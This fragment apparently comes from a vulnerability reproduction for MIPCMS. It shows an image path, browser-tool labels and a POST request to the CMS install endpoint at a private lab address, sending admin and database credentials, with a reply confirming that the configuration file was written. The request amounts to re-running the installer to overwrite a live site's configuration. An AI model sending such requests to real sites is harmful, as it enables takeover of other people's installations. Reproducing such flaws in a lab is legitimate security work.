 Load URL
http://192.168.8.131/index.php?s=/install/Install/installPost
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=admin&password=admin&rpassword=admin&
dbport=3306&dbname=mipcms&dbhost=192.168.8.1&dbuser=root&dbpw=root
{"msg":"配置文件写入成功","data":1,"code":1,"url":null}